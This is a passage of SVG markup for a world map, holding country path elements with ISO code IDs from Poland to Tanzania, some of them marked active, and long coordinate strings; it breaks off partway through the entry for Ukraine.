          d="M829.595 439.864l.285 1.869.165 1.576-.955 2.566-1.024-2.859-1.311 1.424.896 2.065-.804 1.312-3.3-1.625-.788-2.029.855-1.334-1.776-1.329-.881 1.165-1.319-.108-2.075 1.566-.464-.822 1.101-2.368 1.766-.792 1.529-1.062.991 1.275 2.132-.771.457-1.257 1.982-.075-.167-2.184 2.273 1.34.235 1.42.197 1.037zm-6.713-5.263l-1.008.93-.878 1.785-.881.835-1.727-1.952.577-.757.704-.792.31-1.759 1.546-.167-.451 1.908 2.075-2.737-.267 2.706zm-15.36 2.721l-3.73 2.675 1.375-1.971 2.025-1.743 1.684-1.957 1.47-2.818.499 2.314-1.851 1.559-1.472 1.941zm9.474-7.3l1.684.881 1.784-.004-.055 1.187-1.298 1.205-1.781.851-.099-1.317.199-1.448-.434-1.355zm10.148-.772l.788 3.175-2.164-.753.059.953.687 1.749-1.334.634-.116-1.992-.845-.147-.438-1.719 1.649.227-.036-1.077-1.714-2.176 2.692.063.772 1.063zm-11.146-2.589l-.744 2.467-1.2-1.423-1.432-2.179 2.402.105.974 1.03zm-.578-15.743l1.729.838.864-.764.255.746-.456 1.215.957 2.094-.738 2.417-1.653.961-.441 2.332.627 2.294 1.486.317 1.24-.34 3.502 1.592-.267 1.56.915.687-.292 1.316-2.185-1.402-1.036-1.504-.722 1.051-1.785-1.715-2.547.424-1.396-.634.143-1.187.876-.732-.837-.666-.362 1.038-1.384-1.655-.42-1.257-.104-2.774 1.129.955.29-4.555.914-2.656 1.698.004z"/>
    <path id="PL" class="_country"
          d="M517.358 296.974l-1.149-2.864.219-1.563-.694-2.449-1.018-1.649.782-1.244-.656-2.393 1.916-1.395 4.376-2.216 3.531-1.638 2.798.82.211 1.177 2.704.06 3.454.546 5.156-.072 1.438.512.673 1.469.122 2.09.778 1.779-.017 1.848-1.681.94.865 2.117.053 2.013 1.41 3.891-.3 1.235-1.391.511-2.546 3.609.723 1.925-.613-.248-2.664-1.648-2.018.608-1.324-.441-1.657.919-1.414-1.523-1.153.585-.158-.26-1.29-2.13-2.085-.264-.265-1.367-1.924-.491-.418 1.131-1.523-.905.175-1.211-2.096-.385z"/>
    <path id="PK" class="_country -active"
          d="M679.71 353.2l-1.209 2.071-.063 1.021.416.312.709-.187.604.646 1.521 1.27 1.146.667-.417.854-.729.229-.104.667-.605.021.522 4.771 2.503 1.098 2.264 1.634-2.392 1.903.044 2.328-2.723 3.249-1.757 3.251-2.933 3.326-3.256-.24-3.09 3.295 1.835 1.402.319 2.391 1.576 1.566.556 2.637-6.17-.008-1.867 2.037-2.055-.771-.836-2.199-2.166-2.344-5.166.58-4.556.057-3.948.433 1.056-3.595 4.044-1.609-.231-1.442-1.342-.508-.077-2.777-2.681-1.396-1.129-1.926-1.387-1.686 4.698 1.637 2.804-.479 1.676.408.568-.702 1.953.282 3.643-1.335.099-2.75 1.562-1.843 2.088.005.307-.914 2.143-.428 1.037.306 1.095-.924-.154-1.98 1.191-2.004 1.784-.844-1.102-2.219 2.667.105.771-1.214-.117-1.302 1.397-1.43-.321-1.704-.662-1.46 1.636-1.508 3.011-.731z"/>
    <path id="PR" class="_country"
          d="M289.407 410.886l1.433.259.506.584-.719.739-2.11-.018-1.639.104-.163-1.256.397-.429z"/>
    <path id="PS" class="_country"
          d="M574.918 367.868l-.001 2.014-.415.962-1.318.443.121-.861.716-.451-.704-.369.586-2.196z"/>
    <path id="PT" class="_country"
          d="M449.921 334.562l1.017-.955 1.145-.55.702 1.841 1.656-.004.48-.474 1.634.132.784 1.874-1.296 1.006-.036 2.875-.455.536-.113 1.721-1.211.299 1.123 2.165-.774 2.35.967 1.057-.385.963-1.039 1.322.234 1.161-1.127.907-1.478-.491-1.447.385.428-2.745-.263-2.178-1.255-.328-.67-1.353.223-2.355 1.118-1.315.199-1.473.585-2.207-.063-1.568-.56-1.336z"/>
    <path id="PY" class="_country -active"
          d="M299.493 526.99l1.105-3.591.07-1.604 1.345-2.611 4.886-.86 2.604.041 2.612 1.514.048.914.829 1.654-.186 4.065 2.96.578 1.144-.59 1.894.815.525.902.261 2.778.327 1.172 1.046.136 1.052-.493 1.008.553-.001 1.682-.38 1.817-.55 1.783-.459 2.742-2.543 2.398-2.217.505-3.149-.479-2.828-.854 2.761-4.732-.403-1.362-2.888-1.202-3.426-2.262-2.292-.464z"/>
    <path id="QA" class="_country"
          d="M617.717 392.161l-.186-2.241.756-1.624.766-.334.848.972.049 1.809-.608 1.809-.778.218z"/>
    <path id="RO" class="_country"
          d="M538.93 310.861l1.211-.895 1.734.464 1.798.015 1.302 1.018.957-.639 2.069-.401.706-.979 1.183.001.854.409.869 1.238.889 1.748 1.618 2.442.089 1.785-.295 1.724.502 1.826 1.251.733 1.317-.64 1.272.683.065 1.022-1.359.849-.852-.369-.784 4.711-1.649-.406-2.04-1.412-3.301.904-1.391.988-4.117-.204-2.155-.604-1.086.284-.807-1.598-.513-.681.65-.661-.692-.488-.88.878-1.635-1.14-.22-1.628-1.709-.935-.314-1.27-1.52-1.579 2.248-.762 1.696-2.761 1.326-2.798z"/>
    <path id="RS" class="_country"
          d="M533.781 320.903l1.709.935.22 1.628 1.635 1.14.88-.878.692.488-.65.661.513.681-.692.883.252 1.415 1.362 1.661-1.069 1.195-.471 1.21.304.451-.461.534-1.3.063-.955.22-.093-.283.336-.45.314-.924-.398.021-.545-.705-.461-.18-.367-.607-.524-.238-.398-.541-.503.212-.388 1.27-.671.274.231-.327-1.069-.793-.922-.413-.409-.531-.744-.661.66-.17.409-1.821-1.352-1.5.702-1.727-1.016.01 1.079-1.488-.891-1.134-.681-1.55 2.148-1.059 1.75.179 1.52 1.579z"/>
    <path id="RU" class="_country"
          d="M1008.267 215.754l-2.78 2.973-4.596.698-.069 6.463-1.123 1.347-2.625-.193-2.138-2.264-3.728-1.917-.627-2.89-2.848-1.102-3.188.875-1.523-2.369.609-2.552-3.358 1.635 1.265 3.194-1.591 2.833-.021.036-3.604 2.885-3.634-.478 2.529 3.442 1.669 5.201 1.295 1.668.325 2.532-.724 1.602-5.226-1.317-7.837 4.511-2.493.688-4.29 4.096-4.07 3.505-1.03 2.553-4.011-3.9-7.306 4.419-1.275-2.078-2.701 2.394-3.75-.763-.903 3.631-3.364 5.218.101 2.137 3.193 1.174-.376 7.458-2.603.186-1.201 4.154 1.167 2.104-4.903 2.467-.973 5.405-4.181 1.135-.84 4.663-4.042 4.183-1.036-3.085-1.201-6.693-1.564-10.647 1.348-6.954 2.365-3.071.146-2.441 4.357-1.18 5.009-6.781 4.826-5.727 5.04-4.57 2.254-8.366-3.406.511-1.685 4.922-7.111 6.361-2.297-7.138-7.238 1.999-7.018 9.56 2.315 3.377-6.258 1.419-4.335.557.203-3.946-4.358-.839-3.474 2.702-8.573-.941-9.223 1.62-9.083 10.33-10.745 11.777 4.417.61 1.379 3.001 2.724 1.055 1.794-2.378 3.076.311 4.048 5.191.095 3.924-2.191 4.512-.237 5.266-1.265 6.848-4.226 6.013-.939 2.817-3.806 4.662-3.777 4.528-1.811 2.283-3.736 2.245-1.769.049-1.761-1.858-3.764 2.792-.438 1.258-.393-.661-.017-1.929 1.432-.103.404-4.553-.739-3.358 2.407-1.399 3.402.703 1.886-3.888.961-4.462 1.089-1.511 1.474-3.761-4.634 1.239-2.431 1.647-4.261-.005-1.135-3.945-3.321-3.035-4.88-1.379-1.037-4.284-.977-2.731-1.051-1.937-1.733-4.611-2.462-1.711-4.196-1.394-3.718.127-3.484.845-2.315 2.313 1.538 1.095.035 2.522-1.56 1.45-2.531 4.725.026 1.929-3.952 2.739-3.365-1.632-3.346.361-1.468-1.457-1.682-.472-4.106 3.059-3.691.712-2.577 1.062-3.532-.697-2.6.045-1.702-2.203-2.746-2.092-2.81-.577-3.547.573-2.65.809-3.983-1.841-.534-3.322-3.297-1.151-2.545-.527-3.141-1.871-2.904 4.659 1.139 2.6-2.726 3.034-4.054-1.09-2.799-.156-1.874-2.042-2.925-.065-2.438-1.354-4.265 2.071-5.35 3.739-2.956.744-1.098.352-1.487-2.634-3.612.579-1.193-1.843-1.96-.848-1.35-2.545-1.548-.799-4.029 1.14-3.862-2.565-1.494 2.333-6.266-11.576-3.577-3.659 1.025-1.504-7.026 4.494-2.689.268.232-2.583-3.602-1.631-2.927 1.166-.883-5.012-5.039-1.059-2.521 2.033-7.016 1.791-1.369 1.189-10.492 1.663-1.285 1.618 2.024 3.208-2.692 1.204.525 1.254-2.691 2.223 4.544 3.098-.702 2.106-3.938-.191-.814 1.31-3.586-2.293-4.445.089-2.976 1.868-3.319-1.791-6.181-3.102-4.38.117-5.788 4.849-.349 3.193-2.883-2.532-2.237 4.77.819.874-1.618 3.215 2.38 2.837 2.081-.116 1.787 2.76-.284 2.102 1.424.656-1.278 2.391-2.718.66-2.787 4.088 2.548 3.695-.276 2.586 3.062 4.456-1.674 1.506-.481.945-1.241-.253-1.927-2.266-.788-.126-1.763-.871-.858-1.55-2.615-.794-1.7.597-.491-.706-3.818-1.831-4.128-.622-2.37-.658-.342.455-3.575-3.274-3.199-1.477-2.422-2.319 2.041-.636 2.327-3.354-1.568-1.605 4.132-1.667-.074-.899-2.517.663.088-1.832 1.445-1.159 2.713-.306.441-1.395-.62-2.327 1.139-2.233-.033-1.263-4.133-1.409-1.639.047-1.73-2.043-2.151.693-3.561-1.542.061-.868-.997-1.926-2.236-.216-.232-1.392.7-.913-1.792-2.575-2.907.442-.852-.229-.708 1.037-1.047-.184-.689-2.937-.658-1.54.54-.435 2.262.162 1.091-1.022-.808-1.253-1.891-.832.169-.857-1.141-.87-1.758-3.153.601-1.314-.274-2.308-2.741-1.183-1.471.593-.398-1.236-2.952-1.256-.901-2.989-.239-2.492-1.351-1.194 1.201-1.659-.832-4.962 1.995-3.133-.422-.959 3.187-3.071-2.938-2.684 6.003-7.405 2.604-3.453 1.055-3.104-4.15-4.256 1.146-4.145-2.524-4.854 1.888-5.764-3.261-7.957 2.587-5.478-4.294-4.99.409-5.404 2.265-.724 4.771-3.188 2.893-2.813 4.606 4.86 7.678 1.876 10.594 8.646 2.152 3.508.185 4.796-3.113 3.695-4.578 1.846-12.517-5.313-2.059.9 4.571 5.097.179 3.154.183 6.753 3.61 1.966 2.191 1.657.362-3.107-1.689-2.801 1.785-2.505 6.778 4.099 2.361-1.593-1.887-4.877 6.535-6.742 2.588.404 2.618 2.43 1.633-4.811-2.338-4.283 1.373-4.406-2.061-4.692 7.843 2.442 1.602 4.183-3.55.908.019 4.038 2.207 2.438 4.332-1.541.686-4.611 5.857-3.525 9.785-6.543 2.114.382-2.764 4.64 3.478.785 2.009-2.584 5.255-.211 4.164-3.193 3.195 4.621 3.186-5.087-2.938-4.577 1.458-2.663 8.282 2.443 3.881 2.488 10.161 8.799 1.875-3.975-2.85-4.111-.082-1.677-3.379-.782.925-3.827-1.5-6.491-.085-2.737 5.175-7.99 1.84-8.419 2.085-1.878 7.423 2.514.585 5.183-2.658 7.283 1.744 2.779.902 5.938-.637 11.073 3.093 4.73-1.203 5.008-5.492 10.198 3.205 1.024 1.115-2.514 3.085-1.815.744-3.553 2.427-3.489-1.634-4.26 1.309-5.083-3.066-.644-.674-4.418 2.237-8.278-3.642-7.033 5.018-6.042-.648-6.619 1.398-.216 1.473 5.189-1.105 8.667 3 1.592-1.278-6.373 4.692-3.579 5.819-.488 5.181 5.18-2.493-7.622-.279-10.282 4.876-2.021 6.744.444 6.075-1.321-2.278-5.381 3.245-7.016 3.221-.3 5.452-5.513 7.403-1.514.936-3.153 7.362-1.082 2.294 2.606 6.293-6.237 5.151.199.772-5.238 2.68-5.334 6.619-5.312 4.809 4.208-3.818 3.131 6.352 1.917.757 6.034 2.562-2.943 8.197.163 6.32 5.843 2.251 4.351-.698 5.854-3.102 3.242-7.368 5.917-2.106 3.079 3.477 1.433 4.148 2.552 2.523-1.91 1.431 6.393 1.231-2.559 4.483-1.575 8.996 1.646.684 4.576 11.722 1.43.16-7.473 5.95 1.742 4.477-.054 4.527 5.138 1.291 6.038-1.659 3.836 3.521 6.982 4.41 3.493 2.705-9.178 4.498 3.996 4.778-2.376 5.427 2.716 2.065-2.475 4.587 1.242-2.024-8.398 3.702-4.067 25.323 6.061 2.387 5.355 7.34 6.653 11.322-1.623 5.582 1.414 2.334 3.498-.341 6.016 3.454 2.286 3.753-1.641 4.973-.211 5.293 1.575 5.314-.887 4.884 6.994 3.475-2.483-2.268-5.074 1.249-3.618 8.945 2.286 5.832-.486 8.064 3.843 3.925 3.44 6.869 5.858 7.352 7.341-.241 4.437 1.891 1.745-.65-5.146 7.611 1.068 5.489 6.555zm-127.425 90.497l-2.821-7.684-1.157-4.509.072-4.496-.971-4.503-.729-3.15-1.248.673 1.113 2.205-2.592 2.166-.248 6.296 1.643 4.411-.123 5.852-.649 3.237.32 4.537-.313 4.015.52 3.4 1.838-3.134 2.125 2.445.078-2.836-2.732-4.229 1.725-6.107 4.149 1.411zm-343.019-27.485l-2.936-.856-3.869 1.583-.639 2.127 3.453.545 5.156-.072-.225-1.228.299-1.327-1.239-.772zm442.123-100.118l3.662-.52 2.889-2.065.24-1.188-4.056-2.515-2.376-.019-.359.371-3.574 3.645.5 2.726 3.074-.435zm-109.878-27.089l-2.66 3.915.491.518 5.746 1.084 4.251-.068-.339-2.569-3.983-3.81-3.506.93zm24.574-9.528l3.241-4.248-7.036-2.875-5.227-1.681-.671 3.585 5.211 4.267 4.482.952zm-25.128-1.694l10.335.296 2.205-8.145-10.135-6.071-7.404-.512-3.699 2.18-1.507 7.752 5.555 7.013 4.65-2.513zm-247.119 25.947l-2.867 1.958.41 4.832 5.075 2.348.744 3.818 9.161 1.102 1.656-.743-5.363-7.106-.57-7.516 4.395-9.143 4.179-9.819 8.71-10.168 8.563-5.338 9.935-5.74 1.884-3.706-1.949-4.827-5.457 1.604-4.802 4.492-9.332 2.222-9.257 7.409-6.271 5.849.759 4.87-6.713 9.029 2.578 1.22-5.562 8.271.094 5.082zm147.474-67.946l.833-5.72-7.107-8.343-2.106-.985-2.304 1.696-5.122 18.604 15.806-5.252zM605.64 69.025l3.037 3.876 3.277-2.693.391-2.719 2.521-1.272 3.764-2.235 1.085-2.624-4.159-3.847-2.643 2.903-1.61 4.125-.573-4.649-4.26.211-5.474 3.152 6.24.521-1.596 5.251zm131.249 13.046l4.653 5.73 7.81 4.202 6.118-1.803.691-13.623-6.456-16.04-5.448-9.023-6.065 4.109-7.28 11.834 3.825 3.27 2.152 11.344z"/>
    <path id="RW" class="_country"
          d="M560.543 466.545l1.114 1.573-.162 1.639-.809.353-1.49-.182-.859 1.587-1.702-.219.259-1.525.385-.215.104-1.658.806-.777.679.284z"/>
    <path id="SA" class="_country"
          d="M595.2 417.216l-.364-1.24-.846-.878-.216-1.164-1.448-1.048-1.494-2.461-.791-2.403-1.939-2.039-1.251-.488-1.857-2.842-.324-2.084.119-1.786-1.608-3.362-1.315-1.19-1.514-.632-.922-1.757.153-.695-.779-1.6-.819-.691-1.095-2.312-1.707-2.523-1.43-2.164-1.396.015.436-1.739.124-1.114.348-1.275 3.12.508 1.212-.984.671-1.157 2.139-.445.462-1.081.927-.549-2.795-3.256 5.616-1.646.534-.497 3.377.892 4.178 2.292 7.906 6.491 5.213.255 2.498.308.698 1.516 1.983-.082 1.098 2.727 1.379.719.481 1.102 1.911 1.314.17 1.286-.279 1.034.354 1.041.806.865.374 1.011.419.753.847.609.778-.218.532 1.17.107.706 1.075 3.08 8.428 1.524.565-.638 1.285 2.135-1.869 5.972-8.411 2.957-8.085 1.129-2.617 1.321-2.009 3.071-1.309.486-.701-.972-1.075.146-2.71-.292-.514-.292-3.236.067-.76.264-1.152-.76-.742 1.435.287 1.228z"/>
    <path id="SB" class="_country"
          d="M929.811 492.747l.784.974-1.959-.018-1.065-1.743 1.675.685.565.102zm-3.552-1.726l-1.093.063-1.719-.286-.587-.436.176-1.121 1.851.444.913.593.459.743zm2.321-.771l-.423.521-2.078-2.447-.583-1.683h.953l1.009 2.254 1.122 1.355zm-5.061-3.561l.119.566-2.197-1.194-1.535-1.01-1.052-.936.418-.286 1.289.674 2.3 1.293.658.893zm-6.551-2.782l-.559.16-1.226-.64-1.152-1.153.145-.467 1.675 1.185 1.117.915z"/>
    <path id="SD" class="_country"
          d="M570.481 436.904l-.388-.056.048-1.407-.337-.972-1.444-1.118-.337-2.047.337-2.101-1.299-.196-.193.636-1.684.147.673.831.241 1.707-1.54 1.558-1.396 2.041-1.444.291-2.359-1.652-1.059.584-.289.825-1.444.534-.096.582h-2.792l-.385-.582-2.022-.097-1.01.484-.771-.242-1.444-1.65-.481-.777-2.022.388-.77 1.312-.722 2.52-.963.532-.86.307-.228-.131-.973-.812-.179-.877.455-1.175-.008-1.153-1.617-1.771-.318-1.215.034-.688-1.031-.838-.031-1.654-.588-1.1-.984.165.282-1.05.727-1.192-.318-1.187.922-.88-.585-.672.741-1.779 1.281-2.127 2.418.203-.139-11.609.035-1.243 3.224-.009v-5.963h33.272l.903 2.94-.614.542.407 3.059 1.029 3.524 1.069.724 1.534 1.084-1.419 1.67-2.065.48-.883.894-.276 1.933-1.208 4.25.298 1.153-.447 2.466-1.14 2.817-1.691 1.413-1.202 2.173-.282 1.161-1.328.794-.829 2.961z"/>
    <path id="SE" class="_country"
          d="M537.451 217.489l-2.719 4.69.438 4.016-4.46 5.139-5.415 5.338-2.041 8.412 1.996 4.067 2.681 3.14-2.576 6.226-2.916 1.265-1.069 8.838-1.593 4.758-3.401-.485-1.587 3.949-3.246.226-.891-4.71-2.347-5.811-2.133-7.501 1.236-3.145 2.333-3.812.928-6.727-1.792-2.978-.172-8.044 1.82-5.906 2.782.109.975-2.554-1.021-2.232 4.354-9.5 2.804-7.867 1.852-5.243 2.692.025.742-4.217 5.284 1.224.412-5.082 1.739-.323 3.737 3.802 4.377 5.153.074 11.12.946 2.7z"/>
    <path id="SI" class="_country -active"
          d="M513.964 316.509l2.316.314 1.415-.922 2.452-.101.535-.689.471.045.545 1.375-2.232 1.076-.273 1.627-.974.41.01 1.116-1.1-.077-.954-.652-.513.674-1.954-.136.624-.362-.671-1.707z"/>
    <path id="SJ" class="_country"
          d="M544.576 104.488l-6.263 5.359-4.947-3.021 1.935-3.424-1.694-4.343 5.811-2.782 1.113 5.175 4.045 3.036zm-18.148-26.676l9.23 11.292-7.056 5.66-1.558 10.086-2.46 2.49-1.335 10.505-3.379.478-6.03-7.644 2.543-4.623-4.203-3.862-5.463-11.823-2.181-11.786 7.644-5.686 1.536 5.561 3.993-.217 1.065-5.435 4.117-.563 3.537 5.567zm20.176-11.458l5.495 5.799-4.158 8.517-8.132 1.806-8.269-2.562-.499-4.322-4.023-.279-3.068-7.478 8.658-4.723 4.071 4.075 2.835-5.091 7.09 4.258z"/>
    <path id="SK" class="_country -active"
          d="M528.114 304.025l.158.26 1.153-.585 1.414 1.523 1.657-.919 1.324.441 2.018-.608 2.664 1.648-.777 1.108-.547 1.705-.598.43-3.003-1.281-.919.258-.658.992-1.316.524-.304-.269-1.365.651-1.114.124-.226.839-2.353.51-1.034-.454-1.427-1.069-.279-1.457.225-.535.398-.932 1.242.071.957-.439.076-.396.537-.202.183-.973.644-.186.434-.774z"/>
    <path id="SL" class="_country"
          d="M443.18 444.441l-.755-.208-2.019-1.131-1.46-1.505-.491-1.028-.343-2.081 1.498-1.241.324-.783.479-.61.772-.064.654-.533 2.242.003.78 1.011.608 1.187-.091.821.451.737-.032 1.033.772-.161-1.305 1.313-1.265 1.526-.148.816z"/>
    <path id="SN" class="_country"
          d="M428.39 425.157l-1.156-2.236-1.399-1.025 1.233-.547 1.359-2.028.666-1.487.96-.931 1.393.251 1.368-.633 1.566-.033 1.34.855 1.861.768 1.697 2.129 1.85 1.981.128 1.789.554 1.642 1.049.804.24 1.106-.129.889-.405.161-1.529-.226-.21.318-.618.064-2.016-.696-1.353-.03-5.182-.119-.751.321-.929-.092-1.485.465-.46-2.19 2.552.061.674-.401.502-.024 1.039-.661 1.203.605 1.218.051 1.214-.643-.567-.829-.924.483-.87-.013-1.107-.706-.889.046-.633.679z"/>
    <path id="SO" class="_country"
          d="M618.625 430.431l-.063-.787-1.064.007-1.327.975-1.486.286-1.292.422-.896.057-1.597.099-1.002.519-1.39.187-2.468.881-3.052.336-2.643.725-1.392-.009-1.265-1.187-.55-1.173-.912-.524-1.033 1.519-.611 1.005 1.035 1.559 1.034 1.361 1.071 1.007 9.167 3.344 2.359-.018-7.924 8.416-3.652.123-2.499 1.969-1.798.052-.767.88-2.45 3.165.033 10.148 1.661 2.299.633-.66.646-1.469 3.069-3.374 2.613-2.118 4.195-2.766 2.805-2.257 3.298-3.807 2.394-3.129 2.406-4.106 1.734-3.587 1.349-3.147.79-3.055.593-1.024-.011-1.491z"/>
    <path id="SR" class="_country"
          d="M315.02 446.719l3.359.561.302-.505 2.267-.202 3.014.752-1.459 2.405.222 1.912 1.101 1.654-.491 1.201-.246 1.275-.715 1.173-1.606-.591-1.325.285-1.131-.248-.28.807.47.554-.252.57-1.525-.228-1.712-2.424-.368-1.574-.898-.003-1.243-2.027.517-1.441-.151-.659 1.702-.73z"/>
    <path id="SS" class="_country"
          d="M570.481 436.904l.033 2.2-.419.86-1.489.069-.955 1.602 1.723.202 1.42 1.369.492 1.122 1.28.651 1.658 3.047-1.901 1.843-1.725 1.669-1.724 1.284-1.973-.007-2.257.654-1.783-.624-1.154.76-2.469-1.855-.666-1.192-1.561.59-1.297-.183-.75.469-1.259-.339-1.699-2.307-.451-.887-2.096-1.108-.708-1.681-1.168-1.214-1.886-1.462-.026-.914-1.535-1.136-1.907-1.1.86-.307.963-.532.722-2.52.77-1.312 2.022-.388.481.777 1.444 1.65.771.242 1.01-.484 2.022.097.385.582h2.792l.096-.582 1.444-.534.289-.825 1.059-.584 2.359 1.652 1.444-.291 1.396-2.041 1.54-1.558-.241-1.707-.673-.831 1.684-.147.193-.636 1.299.196-.337 2.101.337 2.047 1.444 1.118.337.972-.048 1.407z"/>
    <path id="SV" class="_country"
          d="M229.094 425.76l-.311.674-1.624-.043-1.01-.274-1.159-.569-1.558-.178-.794-.616.087-.42.961-.725.526-.317-.149-.339.656-.177.827.242.604.573.847.461.104.386 1.23-.341.577.204.381.311z"/>
    <path id="SY" class="_country -active"
          d="M584.021 364.596l-5.491 3.54-3.124-1.311-.053-.023.38-.505-.043-1.363.688-1.833 1.529-1.269-.459-1.327-1.261-.173-.262-2.608.686-1.412.751-.756.751-.757.152-1.939.918.678 3.087-.97 1.492.657 2.306-.011 3.227-1.31 1.511.059 3.189-.545-1.437 2.18-1.535.857.265 2.521-1.06 4.121z"/>
    <path id="SZ" class="_country"
          d="M565.177 540.737l-.571 1.389-1.641.339-1.673-1.697-.026-1.078.765-1.167.265-.902.81-.221 1.415.567.416 1.392z"/>
    <path id="TD" class="_country"
          d="M515.897 427.262l.28-1.347-1.798-.066.007-1.845-1.168-1.064 1.211-3.8 3.576-2.736.148-3.796 1.08-5.98.61-1.278-1.166-1.02-.046-.949-1.048-.777-.689-4.677 2.831-1.658 11.182 5.776 11.183 5.699.139 11.609-2.418-.203-1.281 2.127-.741 1.779.585.672-.922.88.318 1.187-.727 1.192-.282 1.05.984-.165.588 1.1.031 1.654 1.031.838-.034.688-1.775.485-1.423 1.148-2.027 3.086-2.638 1.308-2.708-.176-.791.26.278.992-1.463.984-1.19 1.098-3.53 1.076-.7-.637-.465-.054-.516.722-2.319.212.44-.761-.885-1.94-.394-1.166-1.221-.478-1.656-1.647.61-1.334 1.278.284.791-.202 1.566.028-1.526-2.575.102-1.886-.187-1.889z"/>
    <path id="TF" class="_country"
          d="M668.536 619.028l1.809 1.336 2.649.533.099.813-.785 1.958-4.304.281-.07-2.293.414-1.76z"/>
    <path id="TG" class="_country"
          d="M480.483 446.246l-2.257.597-.626-.984-.748-1.778-.223-1.397.621-2.533-.704-1.027-.267-2.222.005-2.053-1.171-1.461.207-.884 2.455.06-.357 1.493.857.836.974.991.106 1.386.565.582-.128 6.46z"/>
    <path id="TH" class="_country"
          d="M762.886 429.182l-2.517-1.309-2.398.053.411-2.247-2.47.017-.222 3.143-1.513 4.154-.911 2.502.192 2.044 1.826.089 1.138 2.572.504 2.434 1.564 1.608 1.699.326 1.453 1.455-.916 1.15-1.852.335-.22-1.438-2.288-1.228-.487.5-1.108-1.076-.48-1.39-1.489-1.586-1.359-1.335-.461 1.653-.531-1.562.306-1.758.826-2.708 1.358-2.911 1.54-2.65-1.096-2.601.044-1.328-.321-1.6-1.87-2.284-.669-1.446.968-.533 1.026-2.518-1.148-1.917-1.779-2.13-1.356-2.572 1.184-.534 1.278-3.19 1.98-.133 1.635-1.286 1.607-.687 1.213.917.161 1.78 1.894.136-.689 3.104.066 2.626 2.955-1.746.84.517 1.642-.085.565-1.02 2.12.201 2.133 2.378.175 2.875 2.27 2.527-.125 2.443-.913 1.297-2.628-.413-3.625.55-1.796 2.385z"/>
    <path id="TJ" class="_country"
          d="M674.366 340.624l-1.026 1.126-3.052-.61-.266 2.096 3.041-.281 3.463 1.174 5.302-.547.711 3.323.921-.359 1.703.812-.098 1.381.421 2.012-2.892-.006-1.931-.259-1.747 1.571-1.244.347-.978.733-1.109-1.143.261-2.956-.848-.169.305-1.084-1.518-.81-1.207 1.238-.297 1.428-.431.518-1.676-.074-.904 1.609-.946-.677-2.029 1.126-.857-.427 1.576-3.569-.606-2.658-2.057-.857.727-1.591 2.341.17 1.332-2.009.892-2.353 3.749-.858-.584 1.709.401 1.019z"/>
    <path id="TL" class="_country"
          d="M825.646 488.254l.331-.665 2.413-.633 1.956-.096.877-.351 1.061.348-1.031.764-2.923 1.234-2.348.811-.051-.856z"/>
    <path id="TM" class="_country"
          d="M646.879 356.901l-.246-2.906-2.09-.125-3.204-3.095-2.239-.384-3.101-1.791-1.994-.327-1.231.661-1.875-.103-1.994 2.017-2.464.679-.521-2.491.407-3.728-2.186-1.219.719-2.483-1.861-.212.62-3.094 2.645.905 2.463-1.181-2.042-2.229-.804-2.145-2.257.959-.286 2.733-.876-2.415 1.239-1.25 3.183-.785 1.895 1.056 1.962 2.932 1.439-.182 3.163-.051-.46-1.88 2.395-1.295 2.362-2.201 3.778 2.002.3 2.992 1.073.761 3.031-.171.941.674 1.379 3.791 3.206 2.507 1.829 1.695 2.932 1.751 3.73 1.52-.077 2.159-.845-.109-1.323-.941-.44 1.252-2.363.678-.56 2.785-1.58 1.052-2.213.519-.585 1.557-2.115.456z"/>
    <path id="TN" class="_country"
          d="M501.839 374.686l-1.195-5.857-1.729-1.332-.024-.802-2.293-1.984-.247-2.527 1.728-1.887.66-2.812-.445-3.288.57-1.787 3.053-1.413 1.963.421-.082 1.768 2.378-1.285.2.672-1.402 1.705-.019 1.599.971.856-.369 2.959-1.846 1.704.533 1.836 1.45.057.705 1.592 1.067.521-.159 2.549-1.367.947-.863 1.053-1.925 1.262.298 1.351-.242 1.372z"/>
    <path id="TR" class="_country -active"
          d="M578.752 336.599l4.022 1.435 3.266-.571 2.414.33 3.311-1.94 2.987-.177 2.701 1.827.476 1.301-.27 1.788 2.085.908 1.104 1.063-1.92 1.032.875 4.112-.549 1.1 1.534 2.822-1.344.591-.985-.892-3.261-.453-1.204.545-3.189.544-1.511-.059-3.227 1.31-2.307.011-1.492-.656-3.087.969-.917-.677-.152 1.938-.751.757-.751.755-1.031-1.566 1.062-1.304-1.71.296-2.345-.801-1.928 1.999-4.255.389-2.27-1.861-3.022-.117-.646 1.44-1.938.411-2.711-1.847-3.061.063-1.661-3.484-2.048-1.964 1.364-2.778-1.777-1.723 3.11-3.484 4.318-.147 1.178-2.806 5.344.491 3.371-2.416 3.267-1.061 4.639-.08 4.892 2.637zm-27.255 2.387l-2.34 1.976-.882-1.708.039-.761.666-.414.868-2.325-1.366-.99 2.856-1.183 2.414.505.333 1.441 2.447 1.204-.51.909-3.33.204-1.195 1.142z"/>
    <path id="TT" class="_country" d="M302.312 433.238l1.611-.369.589.099-.112 2.111-2.341.311-.505-.255.813-.778z"/>
    <path id="TW" class="_country"
          d="M816.7 393.266l-1.688 4.879-1.202 2.473-1.478-2.546-.319-2.249 1.65-2.998 2.244-2.328 1.28.918z"/>
    <path id="TZ" class="_country"
          d="M570.314 466.031l.474.306 10.167 5.678.191 1.618 4.024 2.792-1.294 3.447.166 1.587 1.795 1.022.084.73-.772 1.696.161.855-.184 1.344.979 1.767 1.161 2.786 1.029.619-2.231 1.643-3.066 1.102-1.682-.046-.999.852-1.952.073-.732.36-3.369-.801-2.11.229-.785-3.857-.951-1.319-.564-.781-2.749-.526-1.591-.848-1.782-.474-1.117-.472-1.172-.717-1.514-3.541-1.626-1.571-.561-1.626.28-1.455-.504-2.572 1.159-.133 1.018-1.012 1.091-1.455.692-.584-.026-.907-.604-.632-.162-1.098.809-.353.162-1.639-1.114-1.573.984-.334 3.074.036z"/>
    <path id="UA" class="_country"
